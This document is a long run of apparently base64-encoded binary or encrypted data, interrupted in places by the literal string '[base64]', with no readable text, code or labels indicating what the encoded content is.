ZM03iLEJXb8LX11VfeCYMBiJb7sSD3V/eO0Su1EAlM3XYXsBIylOSy04qPk3HOtdsFOCVFHeTR3Wl2qhBlsu2+ouL42FYZZQL3lwW2j8sT+TSvJiW6IG89W58tefBV1YQaG5yF11N4QiPb3IY3stZILLBP6Pqlauv4j2E4+VQYr7zxeuOsFoG1hA3CQ+/HAPfHzV9ERX3a/BizIq4uGE57Wsplhm7AWIx9QyzcAWcGqOQn2QvA4eiYViPi+EairVB0Yi6RUEGeN00mMKXq75flI/W0jTq7/o4w/WjakMVvK10JzpGSvNAqs8aZMbGR3tDSexZfUTySoHowEs01LOex+exQqtVPbKUKuHNNzyh3LUAfKZLpUs/6mS9B43ckm1WzditF3G+bBX41vhmhFsKjJwKeNnfwQJSCC0BCRAmQ/sUt8MrMcd14lufn80Q1hMosInYtxNXxsLylrQD3I3m1fVl+e3aGiOxLtGnNUBtRC+0NZWsDF7CQUTaLWOlNaxMX7FH4FeImIkDg6CdXjb55Zy7+E218cUa7fT4yd2x2fSRriFJL9+zstYfmoKjv8HC2l4NESW9VdEb0Pl5rbjeueYV4LQmLbNTLel4dl/zIAJyKT+wuPi5Uxm0Cjk9QBIE7TNhwISm2hNLq5+NcjY2GFdEtst4VEmNomBkkn+kDcn0mKRWpWp5GLx15phVs7An8Vdwx17yVo7xQq0jBCKxSuPHpi55vXsMMMrXxfEOnQJvruIjtcYZ3JPgrh44GID/f0IQInhkm9C8Jn7TRs6A/iVVOyLyX/hzwrwXtXfkwK5m6G2x1JMIYEyqheBIi7CY94iftCnd+/Cnx04HVDRw34l4oYw6tPVVLhcZsKWzVjDYQPIjvT3MkMgN+cq9YNK+JfsNe93Opkn7XJMwB7Sq+AaHioLZD+NUaTnh6Zk1dzc7d1cwT5s6cgr3T+uzbT/UxiNHoamlgTiDaT00FHuGitt+exYzd7F7ng20lLjVlYUBfkEJqGIJ4yEwjirs+14dVMqiKWfm79KMhDtLwR45WajX+2XpA26EmkBdOMa4oiMqEIdctcT3XNlbstmQ//f8FVtjM3dq7tXLCy2Z/kSrrS3JcOlAxsl7bvYgxRAROz5k/rwp0bXTqtt+47Z50CbcFnudw0Itj9yMbJ5kfZPL0U6/0vcio0fODfoHMmLxX6ue+Kwr6GGFsCtHwX2CXkjEfkWEUew+EUZVbp2mMRAj0c1kh/eBoKrY8sSMSKh64fkgh5lJMaqK6VfIdWD7UqK3yJgCT/kLjthGhWRaMhOlpzwBrABeoSc/D6STd3tsymSvgykP1X23gtqocLeuRuMUvoUBiSzlKXKzpwdVC6W2U/Xw4R1+RMAzUK1U6yyAzyPfQuGdVtUaECx/b/phChLmnECdMIzSbaUDwgqv/2HJL86WwgK3PXstyWbuSFCbm0Z0es5gpZVHPoByD5oz0wMsw/T4By1SYa3PV3Cq8Jsi7dYj4H+jKO3XAWi8tV3RTKWLXp0opehn+0ZwrKvW1Rx9qudFZbjHzKcw6IF+pAsiLehEl/[base64]/rChTMm0mRmZf975L3sAQ0y8RTH/usnyVgzkGxAP8qikSQ4PTd+J46tN8Mnf981VSUUJiFDBOQdjonO5YPZKtd5eq41UrUGv4LCgno45+7lnRw5knBau62mjDeR1eHqLAbJYHaYITDo7KF3bjesf1obTYlVQexPHRlyDNRvB9yCRAcNhy0hwMdcgkmFm/9QdIXaMJe8+LHPBwaXrYs0CWkK4wwgUCqFOGmqdXoTXA3CyQxNNqr1j/MIJWRc7a6Y080NHtpRkYjpNYqoHDmq9nbn/TUhWqwxUJv1zEI0AYZBC+VFf9Z4fhKFSmoyBOQZu+QoqwCHMA39wRWyUyy4rHCy5Bz97kNaViElelytz96q6l1x0CcLw14dBptRbNGC7GjpyQZDjaXWb1TYdeKyIqWRxB8DkCMoNZI7bGCZMMcITQOKkGBnq58VVs/6tyKCz8PFUHFVPhHCyGR6MVn//URospzfJ6A8RGTNCFFNluos4o2FfWcxcrH+yIKtIO4wZoZFuTikliy9G4Sbr+LsCp9gDBROH5Mt7DiRW3jm701/+n5J3m/LlYrB2fgvDP+kKTlsTJsAL63Iilu7AWdS0mTx0Lv6VPBEvezk6K8R22oGfKawnulhPoJ125Et0kXE2mraz8qlndZfJSMwFa+diV8cpIq5HoIXIt76Ok88I0Og+lV7kyc37xVh6nd2TUJe5q/GP+sym6ZyCoYufodQRWpaBoMVVqdSt3/M7y6M1vSgO3aXQLmCPT+q96cTG+kepywNCeXji57pGzGZusNcRK+0ri+DLGZsH63gHyFYDBO3HLAH4K5qQ9UXJl4bVUFbPJelS8++4TAJlT19kLWR1KSEnu6hpxyS/dB/iSf1i63ZcCEswjFMitU518wEZkN8P5L6fGZIlaqav3MrY0vT9h/TbmTzDr14iVA3NkRYyvW3jZ8TrSbTHiWXYGsz/uiYgurbe0XfXS9iROrUmtNct2ih+2+yXW1KRVxM5gKvPgfC9MKvZ1fB6fma+w0+l6Hffg0VBHliwEWKkokizOyWhiYaWY7X8yZgGfLeemkAsizNS86IPZwGjrcNaeRiEpr4/cbeh/fnemkccLiy7G4nXGPZNogJ3D7jgM89jSJauliUQlj78L+adZxEf5w9AHCV6ih0+JUfMkboDZj2+pZNdxci5/aJy8LCetGLnEh+1iOW/Gd5kRs/JOkdaaC25u/xprHt0YSyrRX95GDaTOx7Pk9REKNyJQqbCCyN0EUKwiuhQQHoM0n2qjq2Y3OoonvBeh/CJ5yzioHtDzv85lL2pLi6SvduUTTof87lyLBVK512yGa0R4qsmYHT6vkjF7uAlxjhBSv4jHQjbuxzjvHVjHMo7A4pASIk93HF7ZDZv5wskfxI9MlN+h2e0ifej96TqBqOVq1JBjLMAOlTXLizZD9/pahRFbo4tmMrcu75RgH5eJU16c6bMw9ojtgSqh6YSViTPt0skeCsjpZNqRVkVfnKeUpza41o3nshzOCB/OEuTfkCpWg7UyFWKnRaZT/eAKYhSV0hninDJ5bg5m5EIqFfQDTlefxaHc/xDPSzmyR47DSoLHJNt5PJgf/T6Czdu01LDv0qin2JsTl/xXF1zlmyRM4WB7BGSx8CX58zmYqAt39fBuB2yYqeptNhbT31Rn/[base64]/BVT8IjsiXX4S1PDAB6SzQdTpwP30u0gDSQwGrXxuASkHrEHH0ghFs6o2/27HQh5FR22pF6rBd5UgAxzFrJgnFSSn945Oojmn4Pr7MqrcYmZIfnSzr7yDDHbLJe5StXO74/Ih09OFNB/tL1Mq2QPJq2Pbj4rzHDxzsk7qJVdUOl55zz1cUNIUySVHUu9q1WP8UDupLn+LFyzgAETuS3g5NnyfHtQCZYB/PKX9/UmlxO9P8EU3yCJi7hYmRl4KV5j96p+YSdTmY3NOG+yVVSFcOoruwkuTaYV33O8PusTwz5shZWh2OAxTn+2oQUGx90YVRcO3Y3bLugCSZGy+CV8kUnFKiLT8Xi1P/KWhCW6ZNq9n+ZzwziGA2I6yN8FSd7f+tsulGVkutZUMAuMtuv9/WWv221EBzpdgVwbtTCvQ3dFBKeG1v6bc7dIK3pDatXA0CgqqBU/dEV76b3VMLxkYrFSTlWjMBoVnAImT7BRtKwEGIO1D2UtALR6/fG/FHygiKc2v1GCLD0blVbzCPjuVvCK09rQDtOieadzuORVPxl8SAPq6OF4vbD1Iw+/NZvBlrbhtirl0Tm5bwr9v2RR9JpP8VZIcZ13qwzomugJIdeEL1TbHPqovWIXtJDt6wi4l6NmQQnpAp7XaI7CkERGdGflFmdjsn48Z08UbX2J1Da1tJirgXoBMslRqEBzqfB/sjX7NHU+dGaBeTKzCwHDr2egtHODJQXmhkS7n+Xk+UFCu3zhf3j+VmwfJM/F8X32uQBj5ND8i1RivZuA5qfkmf7SuP1NbOmXLDbZPBywhgNG4lQ6G1FeX5zPXy6Ax/se6c7JKauPVoUR65QvLhR/[base64]/rfuLv+mP/wRH9+GM7LOlC09nPprzquVAKAZ9OK3tDaP7miKwnBiD/XGFKnDOx/g+RBeCdkNJEA0vVR6VFxUysLx1Sw4q42xSYAU2mSF13cesO+OSlDuV4UG8u4/HZUjAEJ0zxJA6ITpCjBbKcMyFIqNKtAfBjCaERTDPhrinFL/jNM/kjT6hXn5GzLDvbpAv9xHagCw3xpGpFq8/tjuIudUbvro12EDjBtOH9YbGLYagyQ/WqB9mkQHoK8x9ojKCY51gw1dykAMHnRgMm1C9k55UkahGVZkTnYoPhb8tMzk6a8KsK/4x97WoshCuhp+J/M4V17mBCenuCCLYk5aQzl3T1/[base64]/jbp2QI16XQK0LF+SWTiZlHtIWsdEqpQtY94g8aB6TfMsM77Q/NKZsI112Rd4Xjfw+lRNv1s2CTCykTnpfQzFWaceNjlSG/2yC3tk8v70PzvoJwizJatT2ztlCLUDfu3BoYtuEyFuDNuzNdj4YOzRxMoNVgLYEgTp/EB3kky0jfRTlEaFlUbceD+no1jMVlACVYPI+Zn1xtbhpFmknsaUQjLhXwwnFxC9/V260rCVKRbNgmDFybHlMMcDjvd3F8tydIx2mGZaY/D+MCcAbMdF/BcGBFrIe3FozYo6fhAlz3cNAzvqdCmh4m1CNm+MAjztW/GrKIHz8f0zYNwyJPxH3YH+wsOxaxvt1h5cKy3nhj/M5LrZ4AwB0PRCkgZ6kuOLJs+7LVMfjWjjykYFCw8UxKLmOcLpCTJQmM1YMgAHD+ER5CNHyl/RNoXfbNsqkXKG+pUDQSfQDHR8D7j25CXN1p3K/L1PEgvMeBkqXke9bC9+MB+lP7cMCVDiN7Q9SKrMngP4A8HHR78gLVP4H3uP9BufwUm7m4Yp9zF8ylyPGy9BVfgGSNFeVlbLUjfQPNDCEx9+diw2i2H049cpuHybYWq0gSTfaP9Cy/MOySltOFsVmK1SX3D9mbOG/1VAgs9nyZfaOk8oBNNBo6it6blInc3lHrqy2ei6qRBu6jFoy/mjrfqMrOpqakPsm/[base64]/0SmvZZspkRK/Jkqa76HppFCN3HA5FE6gdAtaNxIBs8Yi9mATuTVaP+lWB9gc2YO7eFrl5MI2hQCZ7+XevCJ7RyJkYxEuV7atzM67Hv2e7549xrEo/zeff0au+qNiXAWLypcwrDjrJlcDq0OWJmxN8n3MC/4yp6/JaljTa5kEFLdVkszj8H/glbwWTTeZJfxkiWSkWrDaxbF2oiNigTVgYTJJeud2ipSWKs4sqCrFVhYjukdkyQbq/90zCHtT8sbiDcqGXRbL0WMw7FjkA0SX+rDzgcZXkF/8uFGF5WG6/jH2uZF1/ouwQ3a+h7Q7Tnlis6nxcfYIabZkgOt6xREg5qRUfzumtUr+Mdhz/7cS+4dihGWm8jqyZ5numbNEqCZr3sOJzB+tDT5vYtKaggMVi0ptql/zIqWRWJOYM2BTEj+t9/aEqIykhWMuALmAGV9WWFmOP33xtN5TKDDRUK+VWC0gQJ43yJgn9h5GwqKxGbAAiVTNiyGG6lB0oQ1wJOrWUVmLHeYA/qNmmKK64dqEcn5DXcBCvqIhIm9FITknIHnX/YFZhqfyBo8Y6oXKbgjSounSJWQQtu1Z+UN44k9hqNvXFVIaRzU9laJCpDgoMw9457MoM8+IyEt0otoi/Uxr//TyHU2vVVWRDSGskb9/YvJl5wl/AGdmZbIFq84uS5pZaNSAyd+HJ7Og4jrreA7aARR3PQwGVjaPPccxJEHDh1kQtUhRQ3GiUSn+fI+jsyiI36jRQio0yQ3Rqt8XsdyJnDvnlxCk+CvCD6QTsWiU97QAyNyMusG+t3E1SckjoC/n91hkij2sQjmMpWmZF5qgD/vjof1qvLQPM+jVgHQswwzxd46fi/JlPngJaTBb42tbTnOjvl2rQsYe/dvd18uEgM3g/zWBfoZ54njgLZPey42sPCAY/C4dd07QiFhR5oRUySib0bOSwsQ2dzMByzKawAh1wTOJjzgAMJK3HPgYWZxZ3CBa4y0Wd652lHr/1tqIzM3+0Zytd13ifsFI1bm07+72UXzyvOS7iN70BLwyNHYtWN71f8O7PT5qS1iDYw1vzIGWC1hm2lHuJbJyEtNtAB/X+hf1G6ob+SjwFXlDwAG/hBeUy81dE9NvTN00S+lHQ+AN1mVrCpInhTa3MT24CjW7x9TLC8iGjjSfSrhG7DijnH+CtrUPaYN1tuCGPTqyL/8DefblGnU3Oy9GHat4qb3xJbDjVg8jxxtAooJ1En7bRXxLjm/ktaDxWg6qIPeRZbq9yqajTTXzBf+IulMbmRzY+hLAwYTkFmsNYlO4u3dl9rpi1s/SvqH4/vZaecDwDWHCW4iAM/[base64]/xFOMUqgvybX0FgS20CeFYVAdJasV/KHiWDH1b8yT8Y98uvSc+ptXDcwXv3iul5vE6xd52O3ew1ORdElAKJKLDzFq0ELY6fPl/b7NREP1BdDLqtht7gLMZTnMJPFlzhFSUPDeZ0yTJvxa+K0VOO75sdmXYXcGYh7CH4+N0eq8JB1BED4Kp+bnUL/1Tc9Fs8hN4/P/CJuy02VVPxfC91jzPpNUMqKYzYkELm4Y5nmf8Q0lCroXS6YoYf6tVn5/[base64]/Uk/SrQa4WdkWcwEOY+SC3hdVT+yTpaekmcHjY3PrEEP/l7/RHuq8xghR48fgFwxuuB3CUPz7+97fnQZT8ocpzZrnFqby4qABhxRSSqeTTmdBCp62Uyb6KfwhNzySEyaOkwocFwhMfEIBTBr8wMgWToqEwIXEPN9/eVlYwmJZ1jJLb8fPUagKaYepKwQ6hEE26OT5XkP/[base64]/oS4YVu+5vVmtnIzLqAAEOR8eDv8LnlRccMAAl7YTrXvfNMR9cO1ZcOMZv3ndG9R7I7EVccQtbabz9H3th+EXWoB458oNgWJLW6gvMRA5IPoD5s8hVrdfHSP59/YOAVHd3rVw+mUKGpYF4AvW5nMFy+/jan6jcdNHdvBOdXk6YzpxeViRZ672mrwJCfTRIdOAff5TX7bwWCRTondH6nOdW3HBqj10SSisYOgW8i/RI3jSK4rgfy4sepWhjY+RJAO/cJANkJMRKYtBsoV+KC2TKcpIAr390glJB94W8UJdLYGUeCte0LCp9SR51nBUEPdF93CYUfzULlkHZeTN/VmWpJaUo/hOtiqddgL3GI11OnSg4KljlPC3ofLkLjUC06O6iaJH2gK9Jm2FpQ0apD9Py+AihxOgriHo+DjRtqVNA2LYUM88ivj7MTi8L3qCnTPK/E368WvBpJIFNabcItf+9Ko/n4yx3e3nAYkjK+GjA5OSJLKJYu01NWm/GguMUM/1+B/WvfKiCKJfk+M/mJl3BgVGMXgxJn+S3rEWFK6L216+zTU9FrpQwfYHo/HqyJF4S2yqIb+SY051xvwcakfR2bPmK/IdstTnY6KGhfy3Y1k74XTqqwdN8xGm4g7mBAb3Sxd6xAftFcu3NjiyrFQcTGA42X7ac+s3Img3vLBTPajO2dzP9C/UrSvawlxXOjN3krK08KaK7gD7QI9WAtvIyqBotvmqD/9Fj0C5wTBVNrEJDIZhxLsNE5WHfh4hySW3KfAz/ez5+hTUtKETPzhZpNYmmQTij6wsutpMqRl1WWHaUOIzqS3EYeDiqJNRahPKafSoxp1yXy7w21l5cIyKjMmHieX244kwUCaEkLMEwWlebXnX4RkXb5yxfQ+2gkLukoG7roiXHsBrcY1T6kTKkPfHIvATNgK5rPqDLad+Uvze9mh2WHM5FgfjGfSm/PO+FxpZpZhsx9T9w5rylXE3ZCg1YLbLRD6iVyio1QVzsJ7kUlfU7SIjZjxEXhm7g3Au7S30KhZO66J3nBWwHmVTkGWmL7BosMUnPLBfKpBNJdzbkyjOj5BmcUsIBFq7MIrH5Ohhq/UbEqwIagDHjv73rPoFFS1L76NzcsXEnbeTn72HoPdQst82+bNFe7TPQBpelNKFOGXO9jJQCZfTNuieUk39c3GBkYip3tXrmc/JCgh6RpfWlw9Y6i+8wZaUdaXEWtbjylIcL2z0pZJYOydtWO0Zg7F+LXM0hkHGr/kUyeoWiPg6j7MgVr8YyuF5XOcU4dyrq2+TCKuQivEdm77m/p3QVhFSY7XZ8QUlzPpzpNnLNFQoxIt6Z98/9945izlkgszD6NPrGF22IXTTX1Nc/[base64]/T/VsDjM/3RvW7nNRUnxL3eVZNYTQE0a4vOKgUNNd43ySK89kJLUdxmk67xWQVB8uxobUP/HYzg3GmIjXihCymoMx/U8RyWWIu4KT5aef3p5q+P6PGNDjXBan+2DDtsM521XPCoSEWjsgZjcrsZy/Q/tBBsy6BCmU2U4joMTfIhq2/JG7jOsyK2sJmf0v3A5BEmq3ts/HZYYEEwsPYr6z/d6S9NMd8Soj2VO8cIM2w/+B3MsJ5Xsu+K6NmsXdMogABWnqK8E+Yd6H4NzsO7qmgwxZEAmGMlGeh3/bySqIRjCmhDZAM3e/ucQR0YvzbGY1CoIV1lX5ynWvTn1HyVpT+N60+JJ1xYXCjJZsCq41wQ9z7OFr5Co7g4GcEN63gCAehCkBI6ATDUW6wqrMQxwZlJTCqTHJoMwqzgY3/h78TJabGJfl0SB6YLEAAcyojXQ6ZMC4YFhf3OR3chVeelDoD7mmHgo8PY/ie3PA3g7VGIZzdd2Hi4RJsKWWXqqMlGkUjaCxqR7ofvejxYbaxZ2KK9lB2Z1T53y47zBVBU8qJLttzjsXSIyCIEvHj5OOpuzmKKA/54Y8puN1lUK51+KiisRdCUhFjowalDcZJlFfFdEWnLV1Uj0c8kQUnK16UIaRzvMK/Q4q6xzBBdIWe8ZKjhgPIMjqD3p8M31TBCLJcBz8irqgnq45wTye70A1zu7foKRdkrV0OQTwVCI1H33LrMpj2qnP0ChDnftnwm5XGPTxWUgdXTpXeEfovU1bZKAGAhQ8IP+oE/[base64]/0IUIKBiayw82QS59u+8/6OV2sElKIrzwyxiYQnIkBZFeq+jxUDvEnu87cFeX43Rb5YIUeIecoX2zma3KgI4SQ+n7t9l96CmpgpN44pnYz/[base64]/EGuZBzf5upIWGWFyFeEGLZvWIWtpNLqq5PObDAAVvW0x8U2URCigeiGKD179y7lRL4lWgmY98V68LQEaegqheS4eegmETOSepiNeoSnajs0VmTL4SVDq9pRxe1E7ZVwsOFYZYEo9WebVtqmtzqO/OOlsiKU+LmqK6dE8ijRnTWtGbSJzIW5Q/c2T32DUzfAy1h2Uii64PKik68hB6nE4vYkXCgxSWwuuGfGCYlGN6merompHKxRxkxxGSaN0FYQUNsRfsqwt4TdeLEDLnIKxCw/iFBGGSK8bTZxkRNYlDJ1aiu0GekNN2zoivNGXKLdDRrjbADadheGr+RjMLewO9ttkqLozTbAynZgckOdaHTTg9B5rEUR6IjoJv9ZemONb4K0Yf/EsrI2T6CLh9gYwGPUK49tfJWPhLWg1NCYMBA2YbtRl15rv4bKe5HoeSuGvZhSYb47Q0oAng/3JcH6treDcMFuWgkLHJDFerPPQEjiinLjJ7Ub4gllMw0Zb7PyzZNzBmHdItWJ6QfNU66aMJqt2Yz51eJmOdW/KUVF53rx0J7bMVZmT4SJ1esNxuGU/73ijZJ9d6zUEmHV9u+zmsAqqGqCj7op90/3TWKywSFz1YaMFez3Qb1pr5rHtOVqUvLyLfe1uT3igTaZoOScnbQpHkS4QMQ4ppi93NhNp7vrlbvKdabul6FBJUnf6QlHvxwcRjjfCWip/t9a71C8P8IEKCaLP0HpNgHSWbecO1Cp2QouI9HHATGSQuiw+X+3cxCXk8o/igcjBD6b76BWOGtBXa9scqWNyCCZ0Qm8GrqMZhCSIEWewKI4mYg+3Dtp8QzD9wDpBQVviKdDvGLjPNfaQPVjeDg5P+cNdEyuaeDuPDkEh7WN26LAsliQithx5fPG7IUPS/GYWuTz4kBQ1Fph4rJRadIgsLkU/eBQhpsva6dyz9xqV0hDFhSGIyyYJ8S3ZxcSKkthjarDzxkijx7JRlLyz0K4iIVRYgXCHFBLSgOMoyWDmpPOx6z47jLYxIeSIuoxn3U4xb0ai7crZ8WA85JxP6q2u83KGWaL0Zg4qDqfgXXoMl+hEVEZIxHOl5DFx3NA/x2INfP9UDgAkYtLERhFV071OXx0Yfy3ugtzAB+LVSODTTlPTHs2o9HZapBZDK5GhzhnZXvS1Rr6VXQ/d/MmK2IoXlMNhSP2K7B/ud8bkHTPWb5oolTyo4etTOuj8tl4PsQLJaMTHMo+I0Ge0/AA9Hi82FsagtC2X8CIdrbJX3GQnZ6Wca/xkFf6dQ//cao1QzH8SBmR0JjhxU70/[base64]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[base64]/Y1nqzzU2OTlRr2MvIPWE24IXSvKp29jQDnKl7aspopGkls/BGIuBs44HoxyqeozbSKld/lCWaqcflmWGRhDwhXFGNkSDVu/FnRXRZBtzY409o+mLLchlnrJVJEIF/jxPamopFPMRUc4Xra6xTw0pFwid+4oaybsJO1LiRtmxeOgXckZk7Fflb8MapTu69ftd0TL/c1N85LAtVx4R4mslp7UbF9HXlOxTFphiUoLK+m7sAC8GcbQNdDkvyCWvTgbI07LH2neQfdB/YgwmhIabHS0GBb7E5XO+evqtc5D2zzbMD7Xcj60FbnSVbHuogSVWh9cVq1hCkFGnSG5FQ29m5IIaakDGVAm7TyoC5Mh9P2ZpGBvYN2sg2sDnbHhrwQ3QHpeTD17n78rMwbpTm6wncRUGP2xbDTCsU/UPRojc04aRiSnlyxQLItKLYlXN9WqeureEp3c/[base64]/8l4GbalZMODFIUdcB6zM8ItonXsdss1TS+LJglqbznlUDE+kRJfwDnV3of/9GSdvUt6jW3ictxZHKDlgKZQsRT9ePVQl3qLZtU5VVcHO09o9h1xz85AQzSb4zXilGk+rMaPCc1GZ+JRZwVv2fNNpiFF6LL3VUO6frST/RPtDgoc/of1FuZYICPWCWYe5P8Mca+u7M4vRbhrlmmp9DINutFvaAWfgcrh9MS5a3K7W0OYGVKYfnZRHstaCU4BSiaWO1LBSu+P2NhiGclt1WqiNbsQ6Li4I2LCFQYw+2fSyUj/bugBoOKaxv2ekHB36f+xEBFa7epUpOrXmkwVyyfUaMrCG99Eou6RfRtp23W81a/DxHwwUupwyvfbs4zseycUcRfULfsvMaaybCUoBsSPR4sqTM2F0WLC9slj+0qL2+yAQmKGZZ6Zb1np2W1FGNWSWInrxXb9iOmCS3/chO+SXUn9eR1E/xlZWXO0Mi3P21tYY2pQn0smbXWv1D7VPkJDuf3Tt1vBMrcfS3pedMRLc+EGY5XLYxdnsSJ9OOGEVW6j16KBExwQtK3fQJWInc8IG/eoFBItBWszVeaoPb910vg5rlAPfaG8IFrQIZdaGzFUaw0T8Ib4rf0neJ+KknZ5X7sU/3lcjWGEu1sDdppOi4ifxSYGzn/BbeL36QcM0nfaBWQtnrHzuc5b15hRdnOxp5Y2aDekSmohB14fDC6zJRhyZW9r/Xi3Dvlz2RnPQPciIC6jPOOuVS4abC4LRAFqSeDemrEJyUO1N74l3t8UM+kJjEbGoQqf6fVPZqlyqA2D8rZ7BpHeiWxN+gHpRNmWl3jeiSwEREhUr4Izn/Qx4lG3jdhkzTLSivgM4rWFMsTlzXeP0/sfSUfRJSTkbRZ27kzNulPF14AisbldRrQsLIHUjgpQUGjplJN9cxSIzhKzXIk2Au7iuGwIHGSFHkNm//Ah5QIzSQQccGBgarMXfpGwGMlpjYRh9iKkLsoQw6WNdRclpUe/n15Re9/trfWrt0w6UBZikV021IYyjPiWfqlO4BI7mjEFg6sii4lDas0Ha95e6me8zmhx2L0jMH++zAk4dXqAmbupaeoe400P89DGMx8AiXCvrLGHvgzTf1+bjW3OV84/8fS5mZYlQPMdSEzgKdv2Ee/+fIKhOsupiUHLJzFZ4oQXRl8RTcJEYyWml+DtDmXoFzgY9oUMKXmp9gmIS0TEt+ETyFlWTfO/aflmjJ7Cs7jYwhF2Nh55SfMa6SloNg9Uz1820WZ88gxEDEKNdYhuohOwBHt3fYu6V+J/[base64]/TVShraRBlRddt2ttvZTZTIFx2tK1uuObW77IDesp7YuodWwJJqEB2D6RZGBO6o1bh+cwymyEtwZT6WzRW16fTJ0tZom1dm+3CY7VWd6fUbK18Nj7E+7VYTqadxnq8tXuKVYaaeYI0aEd5ZYP92UNUlkMu++A3XotTzyQrPBWlnQb6eClhgA/4xksSqKIX7f/Em8yTZWXg88vMaDKM3ddxO6/tio88S61o9erPilogaYe0N60/EgewKURgaZOlaPDmBlNP9omjZEGhl9mhEDbeYHT43Y0nZyDXgRYTuLwdHhi5mveJG5//VWP9rhkwg0WtgdI8NT9pgQnYK/DjlEoXwhoV/58lxLaugLFVJGyRA8cTTBrwfkeCQrBqhyWw769UgkKsseMu2LEybQ+Sh1utmB+ZerZ/VvT0m6qPoLlN0IxUCf0zDmbko3Xd+BlqwuxJqT6zPkaV6WiJ0quHVH4fTSz6u5/B4aE+qoeLDeiFnMfwPjj4YXrE+qZax24mmMmm4Fkhu7A7vaTSjKk/cRB/wccKTaPKYTj0A7QBR+8Kriu6rJEaiJI3UucB7VtvyV8PqP+3wAtW09AAbdag9iJfRvPAV97xY4ZbWmRK/w86EKRkKGm0pfKDENbn0O0TTEHrFl5YJsy9rmSOQKCn/+RK5OcL1